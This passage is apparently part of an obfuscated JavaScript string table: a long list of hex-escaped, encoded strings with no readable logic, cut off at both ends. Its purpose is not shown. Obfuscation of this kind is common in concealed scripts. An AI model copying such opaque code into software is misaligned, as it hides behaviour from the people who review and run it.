c\x41\x3d\x3d','\x77\x71\x49\x46\x66\x63\x4b\x30\x77\x34\x4c\x43\x74\x67\x3d\x3d','\x77\x70\x37\x43\x6c\x6a\x54\x43\x6c\x51\x3d\x3d','\x5a\x63\x4f\x4d\x77\x37\x6f\x53\x45\x45\x4e\x68\x54\x63\x4f\x72\x77\x34\x2f\x43\x76\x46\x4e\x49\x63\x54\x4c\x44\x72\x31\x72\x44\x70\x38\x4b\x49\x77\x70\x41\x31\x77\x35\x50\x44\x68\x4d\x4b\x73\x4b\x63\x4f\x64\x47\x4d\x4b\x6a\x56\x6a\x44\x44\x70\x79\x72\x43\x76\x43\x31\x57\x55\x63\x4b\x62\x4b\x63\x4b\x2f\x77\x35\x49\x3d','\x77\x37\x66\x44\x68\x4d\x4f\x73\x77\x71\x42\x49','\x49\x67\x4d\x47\x77\x34\x4a\x58\x42\x77\x3d\x3d','\x4c\x52\x68\x41\x77\x72\x55\x3d','\x77\x34\x44\x44\x6c\x53\x41\x69','\x77\x36\x33\x44\x69\x6e\x41\x3d','\x4f\x4d\x4b\x4c\x77\x36\x73\x3d','\x47\x51\x62\x44\x73\x41\x3d\x3d','\x77\x34\x5a\x57\x77\x34\x45\x3d','\x77\x70\x73\x38\x77\x34\x30\x3d','\x56\x73\x4f\x35\x77\x34\x73\x3d','\x66\x68\x56\x72\x77\x6f\x30\x3d','\x46\x54\x5a\x2b','\x77\x71\x50\x44\x6f\x78\x6f\x3d','\x77\x71\x4d\x2b\x51\x77\x3d\x3d','\x42\x6c\x51\x43','\x77\x34\x7a\x43\x68\x56\x77\x3d','\x4b\x58\x66\x43\x74\x77\x3d\x3d','\x77\x6f\x76\x43\x72\x69\x5a\x72\x77\x72\x66\x44\x73\x77\x3d\x3d','\x57\x31\x59\x59\x77\x71\x78\x59\x77\x34\x44\x44\x68\x41\x4d\x3d','\x46\x68\x31\x57','\x63\x44\x6c\x6e','\x44\x42\x54\x44\x71\x4d\x4b\x65\x59\x73\x4f\x34','\x77\x6f\x6a\x44\x6d\x78\x34\x3d','\x66\x63\x4f\x66\x59\x77\x3d\x3d','\x4f\x30\x59\x59\x77\x37\x4c\x44\x6b\x38\x4f\x2b\x42\x78\x50\x43\x72\x38\x4f\x50\x55\x63\x4b\x37\x77\x37\x62\x44\x6e\x38\x4b\x6f\x77\x35\x7a\x44\x6e\x63\x4f\x57\x42\x47\x6f\x38\x4e\x31\x56\x67\x77\x37\x34\x36\x77\x34\x42\x49\x77\x6f\x63\x6e\x77\x35\x63\x32\x77\x70\x4a\x63\x52\x4d\x4b\x63\x47\x6a\x4c\x44\x76\x55\x45\x3d','\x4f\x47\x77\x2b','\x77\x70\x45\x2f\x54\x4d\x4b\x6d\x77\x34\x4c\x43\x73\x38\x4b\x2f\x77\x6f\x49\x3d','\x77\x34\x72\x43\x71\x52\x38\x3d','\x66\x6d\x67\x57','\x77\x37\x33\x44\x69\x73\x4b\x4b\x77\x70\x58\x43\x74\x30\x4c\x43\x6c\x38\x4b\x51\x77\x34\x44\x43\x6e\x67\x3d\x3d','\x77\x70\x76\x43\x73\x79\x56\x71\x77\x6f\x44\x44\x72\x73\x4f\x39\x77\x6f\x44\x43\x74\x6e\x6b\x3d','\x77\x70\x58\x43\x6f\x78\x73\x3d','\x77\x35\x6e\x43\x75\x45\x6a\x44\x67\x6a\x76\x44\x75\x55\x48\x43\x73\x67\x3d\x3d','\x77\x72\x55\x77\x77\x71\x49\x3d','\x77\x72\x34\x56\x59\x4d\x4b\x37','\x44\x52\x44\x44\x74\x67\x3d\x3d','\x77\x36\x54\x44\x6a\x54\x30\x3d','\x77\x71\x63\x79\x77\x34\x34\x45','\x77\x34\x54\x44\x6b\x38\x4f\x77','\x57\x73\x4f\x41\x57\x73\x4f\x7a\x77\x34\x44\x44\x71\x41\x3d\x3d','\x57\x51\x59\x4b\x46\x63\x4b\x57\x57\x73\x4f\x6c\x77\x35\x54\x43\x74\x51\x51\x3d','\x66\x38\x4f\x4c\x77\x34\x50\x43\x71\x4d\x4b\x6e\x4c\x38\x4f\x4a\x77\x37\x62\x43\x74\x63\x4b\x4d\x4c\x38\x4b\x53\x77\x37\x46\x4e\x77\x72\x51\x63\x77\x36\x49\x35\x4a\x73\x4b\x4e\x77\x35\x73\x42\x77\x34\x74\x37\x77\x37\x74\x4c\x77\x36\x51\x55\x77\x70\x77\x37\x58\x51\x3d\x3d','\x77\x72\x44\x44\x73\x73\x4f\x6e\x77\x70\x4a\x4f','\x77\x6f\x58\x43\x6e\x63\x4f\x34','\x77\x70\x66\x44\x6f\x63\x4f\x48','\x50\x30\x41\x36\x4d\x63\x4b\x47\x5a\x67\x3d\x3d','\x48\x73\x4b\x67\x77\x36\x6f\x49\x54\x54\x38\x3d','\x42\x30\x63\x43\x77\x71\x4d\x3d','\x77\x71\x41\x38\x77\x35\x63\x3d','\x41\x6b\x45\x77','\x77\x71\x76\x44\x68\x4d\x4f\x58\x57\x51\x3d\x3d','\x77\x72\x49\x62\x4d\x63\x4b\x65','\x49\x42\x64\x76\x77\x6f\x48\x43\x74\x77\x66\x44\x71\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x6e\x52\x79\x77\x70\x4c\x44\x71\x4d\x4b\x38','\x77\x37\x48\x43\x67\x6d\x30\x3d','\x4c\x31\x70\x6e\x77\x70\x76\x43\x72\x6b\x2f\x43\x75\x6e\x66\x44\x71\x73\x4b\x6e','\x51\x73\x4f\x4b\x63\x38\x4f\x5a\x77\x36\x44\x44\x6b\x7a\x63\x4a\x77\x6f\x4d\x61\x77\x71\x55\x3d','\x58\x45\x34\x33','\x77\x72\x73\x31\x62\x73\x4f\x55\x77\x6f\x76\x44\x70\x4d\x4b\x6f\x4f\x38\x4b\x69\x77\x72\x7a\x43\x75\x46\x30\x4f\x4c\x73\x4b\x76\x77\x34\x49\x47\x77\x36\x68\x6e\x47\x54\x6e\x43\x74\x73\x4f\x71\x48\x63\x4b\x46\x58\x38\x4b\x50\x63\x73\x4f\x58\x77\x6f\x6a\x44\x74\x63\x4b\x79\x42\x73\x4f\x55\x77\x71\x37\x43\x6c\x4d\x4f\x59\x77\x35\x4d\x58\x77\x37\x67\x3d','\x77\x37\x50\x44\x67\x38\x4b\x62','\x77\x72\x4c\x43\x6c\x53\x73\x3d','\x77\x34\x2f\x43\x74\x56\x59\x3d','\x44\x45\x37\x43\x72\x77\x3d\x3d','\x77\x72\x58\x44\x76\x4d\x4f\x4a','\x77\x72\x4c\x43\x72\x78\x31\x6e','\x77\x34\x4c\x44\x69\x6a\x73\x3d','\x77\x35\x72\x44\x6b\x38\x4f\x77\x77\x71\x5a\x46\x77\x71\x63\x3d','\x53\x38\x4f\x4b\x77\x35\x4d\x6b','\x77\x71\x54\x44\x6d\x43\x73\x3d','\x77\x70\x66\x44\x6c\x38\x4f\x67','\x77\x71\x6e\x44\x72\x63\x4f\x69\x77\x70\x55\x3d','\x47\x33\x62\x43\x74\x38\x4b\x41\x77\x71\x39\x67','\x77\x35\x76\x44\x74\x63\x4f\x77','\x48\x38\x4b\x47\x77\x36\x6f\x3d','\x77\x36\x39\x4b\x77\x6f\x63\x3d','\x77\x70\x51\x38\x4b\x51\x3d\x3d','\x64\x55\x59\x59\x77\x34\x52\x58\x42\x79\x2f\x44\x68\x67\x3d\x3d','\x4b\x69\x39\x63','\x77\x70\x73\x7a\x77\x36\x55\x3d','\x77\x71\x76\x43\x75\x42\x59\x3d','\x77\x71\x6f\x66\x51\x7a\x31\x61\x51\x67\x3d\x3d','\x66\x73\x4f\x74\x56\x77\x3d\x3d','\x77\x35\x4e\x73\x77\x6f\x63\x3d','\x4d\x42\x31\x31\x77\x71\x62\x43\x71\x68\x6a\x44\x75\x38\x4b\x52\x77\x71\x56\x46\x62\x51\x3d\x3d','\x4b\x67\x4d\x4b\x77\x35\x42\x45\x43\x48\x66\x43\x6d\x77\x3d\x3d','\x45\x63\x4b\x71\x77\x36\x6f\x63\x54\x53\x56\x4c\x61\x63\x4b\x39\x55\x38\x4b\x62','\x48\x48\x7a\x43\x75\x73\x4b\x65\x77\x71\x46\x69\x66\x52\x4d\x3d','\x4c\x7a\x7a\x44\x71\x41\x3d\x3d','\x77\x6f\x7a\x43\x69\x4d\x4f\x71','\x57\x51\x54\x43\x69\x67\x63\x3d','\x77\x34\x33\x44\x6e\x7a\x30\x59\x4c\x7a\x44\x44\x6c\x41\x3d\x3d','\x77\x70\x66\x43\x6d\x73\x4f\x42','\x46\x30\x76\x44\x70\x73\x4b\x78\x77\x35\x2f\x43\x6f\x30\x72\x44\x6b\x7a\x44\x44\x6f\x63\x4f\x4f\x41\x78\x33\x44\x6a\x38\x4b\x34\x77\x36\x68\x6a\x77\x72\x2f\x43\x74\x77\x3d\x3d','\x77\x6f\x73\x4f\x77\x72\x59\x3d','\x77\x36\x35\x57\x77\x70\x6e\x43\x74\x6e\x6a\x43\x74\x51\x3d\x3d','\x77\x36\x4c\x44\x76\x73\x4f\x49','\x49\x4d\x4f\x53\x77\x70\x72\x43\x73\x38\x4f\x6d\x4f\x77\x3d\x3d','\x77\x34\x62\x43\x69\x57\x55\x35\x45\x6e\x49\x3d','\x77\x35\x56\x56\x77\x70\x4d\x3d','\x77\x36\x76\x43\x6d\x6b\x73\x3d','\x77\x72\x66\x43\x67\x73\x4f\x75','\x57\x67\x42\x7a','\x53\x6b\x59\x44\x77\x72\x35\x59','\x77\x72\x42\x77\x77\x71\x34\x7a\x65\x73\x4b\x49','\x77\x70\x5a\x32\x77\x34\x76\x43\x6e\x55\x33\x44\x6d\x77\x3d\x3d','\x77\x35\x33\x44\x6d\x43\x62\x44\x69\x68\x6c\x45','\x77\x71\x4d\x49\x53\x77\x3d\x3d','\x77\x70\x44\x43\x73\x58\x72\x44\x6d\x6a\x72\x44\x74\x51\x3d\x3d','\x77\x70\x6a\x43\x67\x69\x76\x43\x69\x41\x51\x3d','\x52\x38\x4f\x68\x59\x67\x3d\x3d','\x47\x58\x63\x41','\x77\x6f\x50\x43\x68\x4d\x4f\x76\x77\x71\x72\x43\x6c\x33\x6f\x47\x4e\x42\x4d\x3d','\x77\x72\x54\x43\x6d\x4d\x4f\x2f','\x77\x34\x44\x43\x76\x30\x4d\x3d','\x77\x36\x46\x67\x77\x71\x34\x77\x61\x38\x4b\x47\x47\x38\x4b\x73\x58\x48\x45\x3d','\x77\x71\x63\x44\x58\x41\x3d\x3d','\x56\x67\x73\x46\x41\x4d\x4b\x68\x58\x51\x3d\x3d','\x77\x35\x56\x42\x77\x6f\x49\x3d','\x77\x34\x54\x43\x73\x48\x34\x3d','\x46\x6e\x63\x31\x45\x51\x4d\x3d','\x77\x34\x68\x61\x77\x37\x4d\x3d','\x77\x35\x62\x43\x74\x53\x55\x3d','\x77\x71\x41\x31\x77\x37\x38\x3d','\x77\x6f\x4c\x43\x68\x63\x4f\x59\x77\x72\x76\x43\x67\x33\x6f\x47\x4e\x67\x3d\x3d','\x53\x63\x4f\x64\x77\x72\x38\x3d','\x77\x34\x37\x43\x6d\x56\x51\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x2f\x77\x71\x39\x66\x77\x71\x41\x4a\x77\x72\x33\x44\x75\x4d\x4f\x36\x49\x44\x49\x34\x4d\x63\x4b\x70\x77\x71\x41\x3d','\x77\x6f\x73\x46\x77\x36\x37\x44\x6d\x55\x67\x69','\x77\x6f\x48\x44\x6d\x4d\x4f\x74','\x77\x37\x6c\x6f\x77\x71\x67\x3d','\x49\x30\x6b\x68\x4d\x63\x4b\x62\x59\x4d\x4f\x4e\x77\x34\x7a\x44\x69\x4d\x4b\x77\x65\x41\x72\x44\x69\x53\x66\x43\x69\x6e\x6a\x44\x6e\x51\x3d\x3d','\x77\x36\x67\x54\x47\x38\x4b\x62\x47\x38\x4f\x71\x62\x52\x54\x43\x6a\x51\x3d\x3d','\x77\x34\x58\x44\x68\x73\x4f\x79\x77\x71\x68\x46','\x77\x72\x70\x7a\x77\x6f\x30\x3d','\x77\x37\x46\x47\x77\x70\x58\x43\x6f\x6e\x6a\x43\x72\x77\x3d\x3d','\x63\x51\x44\x43\x6b\x41\x58\x44\x6f\x73\x4f\x63','\x4d\x4d\x4b\x66\x77\x36\x49\x3d','\x77\x71\x62\x43\x71\x63\x4f\x35','\x50\x4d\x4f\x62\x77\x6f\x48\x43\x73\x38\x4f\x37\x50\x63\x4b\x76\x77\x36\x2f\x44\x75\x38\x4b\x45\x49\x77\x3d\x3d','\x77\x71\x63\x4f\x64\x38\x4b\x32\x77\x34\x37\x43\x6b\x63\x4b\x76','\x77\x37\x4c\x44\x68\x38\x4b\x46\x77\x6f\x44\x43\x67\x45\x55\x3d','\x48\x7a\x64\x56','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a\x52\x67\x46\x41\x63\x54\x78\x56\x45\x42\x54\x44\x6e\x48\x4a\x73\x77\x70\x6a\x44\x76\x63\x4f\x53\x77\x6f\x39\x6e\x77\x35\x76\x44\x6e\x63\x4b\x34\x77\x34\x72\x44\x6c\x38\x4f\x76\x66\x47\x64\x70','\x77\x37\x4a\x6c\x77\x70\x77\x42\x54\x6d\x39\x76','\x46\x48\x7a\x43\x74\x73\x4b\x4d\x77\x72\x4a\x74','\x52\x45\x35\x41\x77\x72\x63\x4a\x77\x34\x2f\x43\x67\x6b\x4c\x44\x75\x67\x3d\x3d','\x77\x37\x74\x46\x77\x72\x59\x3d','\x77\x34\x72\x43\x6e\x32\x67\x76\x48\x6b\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x4f','\x55\x4d\x4f\x4d\x57\x4d\x4f\x78\x77\x35\x72\x44\x6f\x53\x34\x65','\x77\x6f\x7a\x44\x6f\x42\x77\x3d','\x4f\x63\x4f\x5a\x77\x70\x44\x43\x73\x63\x4f\x30\x4f\x73\x4b\x65\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x34\x76\x43\x76\x6e\x66\x44\x6b\x79\x66\x44\x73\x55\x4c\x43\x73\x43\x44\x43\x6b\x68\x46\x64\x44\x58\x44\x43\x67\x38\x4b\x47\x4c\x73\x4b\x79\x77\x6f\x4c\x44\x69\x51\x34\x3d','\x54\x41\x6a\x43\x6d\x67\x3d\x3d','\x77\x6f\x55\x4b\x4b\x63\x4b\x53\x77\x6f\x6b\x3d','\x77\x34\x76\x43\x73\x67\x30\x3d','\x77\x34\x58\x44\x73\x6b\x63\x3d','\x5a\x42\x5a\x33\x77\x6f\x54\x43\x74\x30\x6a\x43\x75\x77\x3d\x3d','\x58\x38\x4f\x35\x77\x6f\x4c\x43\x6f\x4d\x4b\x61\x77\x36\x44\x43\x6a\x6d\x76\x43\x74\x77\x3d\x3d','\x47\x31\x63\x66\x77\x71\x78\x4a\x77\x35\x73\x3d','\x77\x71\x7a\x43\x75\x53\x45\x3d','\x42\x31\x34\x45\x77\x71\x78\x55\x77\x35\x33\x44\x72\x31\x76\x43\x73\x73\x4f\x4b\x55\x38\x4b\x66\x77\x37\x49\x4d\x77\x6f\x6e\x43\x72\x79\x52\x61\x4f\x63\x4f\x4f\x77\x6f\x6a\x44\x67\x6b\x6f\x6e\x61\x58\x48\x44\x76\x73\x4f\x6e\x53\x73\x4b\x69\x77\x35\x6e\x43\x6d\x48\x7a\x44\x67\x41\x3d\x3d','\x77\x72\x4a\x36\x77\x36\x41\x78\x64\x73\x4b\x55\x46\x38\x4b\x73\x54\x58\x7a\x44\x67\x63\x4b\x4d','\x57\x4d\x4f\x43\x51\x48\x74\x49\x77\x72\x66\x43\x69\x51\x3d\x3d','\x77\x71\x6e\x43\x73\x7a\x30\x3d','\x77\x6f\x58\x44\x74\x69\x73\x3d','\x77\x36\x35\x73\x77\x6f\x63\x42\x55\x32\x6b\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x69\x77\x37\x6a\x44\x70\x63\x4f\x34\x66\x44\x41\x69\x63\x4d\x4b\x74\x77\x71\x6b\x42\x77\x71\x7a\x43\x67\x54\x33\x43\x74\x67\x3d\x3d','\x52\x73\x4f\x79\x77\x6f\x6a\x43\x6f\x73\x4b\x49\x77\x36\x45\x3d','\x63\x4d\x4b\x4e\x46\x63\x4b\x6f\x57\x69\x52\x4e\x64\x41\x33\x43\x6e\x38\x4b\x32\x77\x34\x54\x44\x70\x78\x42\x2b\x52\x68\x6e\x43\x6c\x63\x4b\x4d\x41\x4d\x4f\x45\x45\x69\x50\x43\x75\x63\x4b\x41\x48\x77\x3d\x3d','\x57\x77\x76\x43\x6c\x77\x3d\x3d','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a','\x54\x73\x4f\x62\x57\x33\x39\x56\x77\x72\x44\x43\x6c\x63\x4f\x62','\x77\x72\x44\x43\x6c\x38\x4f\x78','\x46\x73\x4b\x67\x77\x37\x49\x47\x57\x6a\x4a\x71\x63\x38\x4b\x35\x57\x51\x3d\x3d','\x77\x34\x54\x44\x6a\x69\x33\x44\x6e\x79\x78\x4c\x4b\x73\x4b\x4f\x77\x6f\x6b\x3d','\x46\x42\x54\x44\x74\x63\x4b\x4e','\x4f\x4d\x4f\x57\x77\x70\x62\x43\x75\x4d\x4f\x33\x4a\x77\x3d\x3d','\x65\x6b\x4d\x49\x49\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6d\x34\x6a\x43\x6d\x51\x3d','\x58\x38\x4f\x61\x77\x35\x4d\x6e\x59\x38\x4f\x76\x53\x51\x3d\x3d','\x4e\x57\x67\x58','\x77\x70\x44\x43\x6d\x73\x4f\x42','\x77\x6f\x66\x44\x68\x63\x4f\x58','\x65\x63\x4f\x6c\x77\x34\x59\x3d','\x77\x6f\x41\x55\x52\x41\x3d\x3d','\x77\x35\x64\x79\x77\x70\x51\x3d','\x50\x63\x4b\x43\x41\x63\x4b\x68\x58\x53\x56\x6d\x4d\x52\x44\x43\x6e\x63\x4f\x71\x77\x34\x76\x44\x73\x78\x39\x6b\x54\x41\x3d\x3d','\x62\x38\x4b\x75\x4e\x77\x3d\x3d','\x77\x36\x39\x2f\x77\x37\x73\x3d','\x77\x70\x45\x45\x77\x70\x72\x44\x6d\x73\x4f\x65\x77\x37\x59\x3d','\x43\x67\x70\x66\x77\x70\x6a\x43\x6b\x73\x4b\x73\x42\x77\x58\x44\x72\x73\x4b\x70\x45\x4d\x4f\x30\x77\x72\x66\x44\x6e\x38\x4b\x7a\x77\x71\x54\x44\x6d\x4d\x4f\x77\x59\x6e\x42\x39\x56\x56\x45\x76\x77\x34\x46\x43\x77\x35\x73\x72\x77\x34\x5a\x31\x77\x35\x63\x67\x77\x72\x42\x68\x5a\x73\x4b\x63\x47\x6a\x4c\x44\x76\x67\x63\x3d','\x77\x70\x7a\x43\x68\x63\x4f\x69\x77\x71\x45\x3d','\x59\x73\x4f\x2f\x57\x67\x3d\x3d','\x77\x71\x58\x43\x67\x63\x4f\x4b\x77\x36\x41\x38\x43\x51\x3d\x3d','\x50\x52\x4e\x74\x77\x72\x7a\x43\x75\x51\x76\x44\x75\x73\x4b\x64\x77\x71\x4d\x3d','\x77\x71\x73\x59\x65\x73\x4b\x67\x77\x34\x4c\x43\x72\x51\x3d\x3d','\x77\x6f\x44\x43\x67\x6a\x48\x43\x6c\x41\x62\x43\x71\x63\x4f\x41\x77\x34\x6f\x51\x48\x52\x62\x44\x71\x38\x4f\x57\x4e\x48\x4c\x44\x71\x77\x3d\x3d','\x77\x71\x37\x43\x6f\x52\x68\x38\x77\x34\x73\x3d','\x77\x72\x67\x46\x66\x63\x4b\x33\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x51\x4d\x4e\x43\x46\x44\x43\x68\x73\x4b\x4f\x4c\x51\x3d\x3d','\x44\x6e\x6a\x43\x74\x4d\x4b\x65\x77\x71\x4d\x3d','\x42\x45\x34\x31\x58\x4d\x4f\x70\x4c\x38\x4f\x5a','\x77\x35\x6a\x44\x6c\x38\x4f\x6f\x77\x71\x68\x57\x77\x71\x34\x4a\x77\x37\x4c\x44\x72\x38\x4b\x69\x4d\x54\x49\x34\x4e\x38\x4b\x30\x77\x71\x73\x48\x77\x36\x58\x43\x68\x44\x62\x43\x71\x32\x76\x44\x67\x63\x4f\x5a\x5a\x63\x4b\x71\x77\x72\x6f\x3d','\x77\x6f\x41\x62\x4b\x63\x4b\x4f\x77\x70\x67\x3d','\x77\x72\x77\x30\x4b\x67\x3d\x3d','\x77\x71\x78\x35\x77\x72\x55\x7a\x5a\x38\x4b\x4f\x41\x51\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x4f\x63\x4f\x2b\x77\x35\x78\x56\x77\x70\x72\x44\x68\x42\x4e\x57','\x77\x35\x58\x43\x6b\x47\x41\x2f\x41\x77\x3d\x3d','\x77\x71\x6f\x44\x53\x38\x4b\x54\x53\x63\x4f\x35\x4c\x41\x55\x3d','\x77\x71\x67\x62\x57\x7a\x4e\x4a\x53\x38\x4b\x58\x47\x38\x4b\x63\x63\x63\x4b\x71\x77\x70\x63\x62\x77\x71\x38\x51\x4f\x55\x66\x44\x6a\x63\x4b\x63','\x77\x72\x41\x62\x51\x53\x39\x4c','\x4a\x45\x41\x32\x4d\x73\x4b\x41\x5a\x38\x4f\x6b\x77\x34\x7a\x44\x67\x67\x3d\x3d','\x55\x46\x76\x43\x73\x63\x4b\x35\x77\x6f\x6a\x43\x73\x41\x6a\x44\x67\x67\x3d\x3d','\x77\x36\x37\x44\x6a\x73\x4b\x65\x77\x6f\x44\x43\x6e\x55\x50\x43\x72\x4d\x4b\x51\x77\x37\x6e\x43\x6e\x6e\x6e\x43\x71\x33\x4d\x72\x56\x38\x4f\x47\x77\x37\x6f\x3d','\x77\x72\x63\x5a\x4d\x63\x4b\x53\x77\x6f\x76\x44\x6b\x73\x4b\x61\x41\x73\x4b\x32\x77\x36\x48\x44\x72\x58\x51\x2b','\x77\x34\x2f\x44\x67\x69\x41\x2f\x4d\x69\x34\x3d','\x4a\x42\x64\x35\x77\x72\x37\x43\x74\x78\x37\x44\x6d\x38\x4b\x67\x77\x70\x30\x3d','\x77\x71\x4d\x43\x52\x43\x6c\x61\x57\x51\x3d\x3d','\x44\x41\x4a\x7a\x77\x72\x54\x43\x73\x42\x37\x44\x6f\x63\x4b\x66','\x77\x72\x58\x43\x6c\x63\x4f\x45\x77\x37\x38\x59\x45\x32\x76\x43\x6b\x38\x4f\x63\x57\x38\x4f\x37','\x55\x38\x4f\x64\x58\x63\x4f\x6e\x77\x34\x44\x44\x73\x77\x3d\x3d','\x53\x63\x4f\x2f\x77\x70\x54\x43\x71\x73\x4b\x52\x77\x36\x77\x3d','\x58\x78\x59\x43\x46\x4d\x4b\x68\x52\x67\x3d\x3d','\x77\x72\x38\x62\x51\x7a\x35\x4c\x55\x67\x3d\x3d','\x61\x31\x34\x53\x4a\x77\x50\x43\x72\x77\x3d\x3d','\x77\x35\x54\x43\x72\x52\x6a\x44\x70\x38\x4f\x41','\x45\x6b\x6f\x59\x77\x72\x68\x4a\x77\x34\x41\x3d','\x43\x6b\x34\x33','\x77\x36\x64\x78\x77\x6f\x41\x56\x55\x33\x49\x3d','\x77\x34\x6a\x43\x76\x42\x76\x44\x74\x4d\x4f\x54\x44\x67\x3d\x3d','\x5a\x63\x4b\x5a\x43\x63\x4b\x38\x52\x7a\x6b\x3d','\x53\x6d\x34\x6c\x44\x67\x41\x73\x58\x73\x4f\x30\x46\x41\x3d\x3d','\x46\x38\x4b\x39\x77\x36\x30\x63\x54\x53\x51\x3d','\x55\x45\x4c\x43\x74\x73\x4b\x72\x77\x6f\x66\x43\x73\x54\x37\x44\x69\x6e\x58\x44\x74\x4d\x4b\x59\x47\x67\x3d\x3d','\x77\x71\x49\x2b\x77\x70\x72\x44\x6c\x4d\x4f\x4e\x77\x37\x62\x43\x67\x73\x4b\x56\x54\x52\x70\x6c','\x77\x34\x37\x44\x6c\x53\x51\x4e\x4d\x79\x6e\x44\x6e\x6a\x51\x57\x77\x72\x37\x44\x72\x57\x67\x53','\x77\x71\x58\x44\x68\x4d\x4f\x54\x64\x73\x4b\x35\x77\x35\x72\x43\x6f\x63\x4b\x4d\x53\x6e\x45\x50\x77\x34\x42\x32\x65\x38\x4b\x75\x77\x34\x68\x6a\x77\x6f\x49\x44\x5a\x63\x4f\x75\x77\x71\x33\x43\x68\x51\x3d\x3d','\x77\x6f\x76\x43\x6d\x79\x37\x43\x6a\x68\x58\x43\x75\x77\x3d\x3d','\x4f\x6d\x30\x67\x66\x73\x4f\x74\x4c\x4d\x4f\x56\x51\x43\x44\x44\x6f\x68\x56\x2f\x77\x35\x56\x67\x77\x70\x52\x35\x4c\x51\x74\x41\x77\x34\x52\x70\x77\x71\x77\x3d','\x77\x35\x50\x44\x6a\x73\x4f\x33\x77\x72\x4a\x46\x77\x72\x77\x3d','\x63\x42\x56\x68\x77\x70\x62\x43\x73\x30\x50\x43\x70\x6d\x62\x43\x74\x38\x4f\x46\x77\x34\x4c\x43\x6d\x57\x37\x43\x75\x73\x4b\x45\x77\x72\x6e\x43\x6d\x57\x6a\x44\x6f\x38\x4f\x34\x65\x58\x35\x74\x77\x35\x6a\x43\x6b\x38\x4f\x74\x77\x72\x44\x44\x6b\x63\x4f\x44\x44\x41\x3d\x3d','\x66\x32\x6a\x43\x70\x38\x4b\x6f\x77\x6f\x7a\x43\x75\x77\x6a\x44\x68\x6e\x58\x44\x75\x4d\x4b\x4a\x49\x46\x66\x44\x6b\x4d\x4f\x34\x77\x37\x30\x6e\x77\x72\x66\x44\x6b\x4d\x4f\x61\x4a\x77\x3d\x3d','\x5a\x4d\x4b\x4f\x41\x38\x4b\x36\x58\x69\x39\x38\x5a\x56\x76\x44\x6a\x38\x4f\x6f\x77\x34\x50\x44\x70\x53\x46\x78\x57\x67\x6e\x44\x6e\x38\x4b\x50\x47\x73\x4f\x45\x44\x53\x50\x43\x72\x4d\x4b\x62\x43\x6a\x78\x54\x65\x46\x39\x32\x77\x34\x39\x4c\x77\x37\x68\x77\x77\x72\x33\x43\x6e\x51\x3d\x3d','\x77\x71\x67\x6c\x77\x34\x34\x5a\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x4b\x6b\x55\x66\x4e\x79\x6a\x43\x76\x63\x4f\x78\x77\x71\x73\x45\x4e\x46\x6c\x58\x77\x36\x6e\x43\x76\x4d\x4f\x54\x77\x34\x37\x43\x72\x78\x48\x43\x70\x63\x4f\x2b\x77\x34\x68\x71\x58\x73\x4b\x47\x44\x38\x4b\x58\x63\x44\x77\x3d','\x41\x73\x4b\x33\x77\x36\x73\x4d\x58\x43\x52\x4e\x4a\x4d\x4b\x2f\x57\x63\x4b\x62\x77\x70\x44\x44\x68\x43\x56\x37','\x4e\x67\x70\x79\x77\x71\x62\x43\x71\x68\x6b\x3d','\x77\x72\x66\x44\x6a\x73\x4f\x4d\x52\x4d\x4b\x6c\x77\x34\x48\x43\x6f\x41\x3d\x3d','\x77\x71\x45\x57\x51\x6a\x68\x50\x52\x73\x4f\x4e\x42\x73\x4b\x4c\x4c\x73\x4b\x6f\x77\x70\x73\x4c\x77\x71\x34\x3d','\x77\x37\x68\x62\x77\x70\x4c\x43\x74\x6e\x6a\x43\x74\x41\x3d\x3d','\x57\x73\x4f\x4c\x52\x47\x6c\x49\x77\x71\x76\x43\x6e\x77\x3d\x3d','\x4e\x45\x6b\x37\x4e\x4d\x4b\x54\x59\x73\x4b\x38\x77\x35\x6e\x44\x67\x73\x4b\x72\x66\x67\x48\x44\x6a\x6a\x30\x3d','\x77\x71\x62\x44\x75\x73\x4f\x69\x77\x6f\x68\x4f\x49\x67\x3d\x3d','\x5a\x41\x68\x74\x77\x6f\x44\x43\x75\x31\x58\x43\x75\x77\x3d\x3d','\x77\x36\x7a\x43\x75\x42\x2f\x44\x6c\x4d\x4f\x53\x46\x4d\x4b\x48\x77\x36\x50\x43\x72\x79\x33\x43\x6e\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x45\x39\x74\x53\x73\x4f\x37','\x77\x71\x72\x43\x70\x51\x56\x38\x77\x34\x66\x43\x6a\x69\x4e\x32\x77\x36\x2f\x44\x6a\x38\x4f\x79\x77\x36\x6e\x43\x69\x51\x3d\x3d','\x65\x42\x33\x43\x6c\x78\x48\x44\x6f\x73\x4f\x48','\x51\x63\x4f\x64\x77\x34\x45\x3d','\x77\x71\x6f\x78\x77\x34\x67\x49\x77\x70\x7a\x43\x6b\x68\x41\x2b\x77\x6f\x6f\x66\x77\x35\x5a\x6a\x77\x6f\x44\x44\x75\x6b\x74\x42\x47\x73\x4f\x6a','\x77\x34\x44\x44\x6c\x38\x4f\x79\x77\x72\x52\x55','\x41\x46\x73\x66\x77\x71\x39\x53\x77\x34\x54\x43\x6e\x6b\x72\x43\x70\x63\x4f\x74\x47\x73\x4b\x64\x77\x37\x63\x58\x77\x6f\x6e\x44\x72\x6d\x4d\x3d','\x77\x35\x7a\x44\x6d\x79\x55\x35\x49\x77\x3d\x3d','\x4b\x51\x4a\x67\x77\x71\x6e\x44\x6c\x38\x4f\x79\x51\x6c\x73\x3d','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x75\x73\x4b\x61\x77\x37\x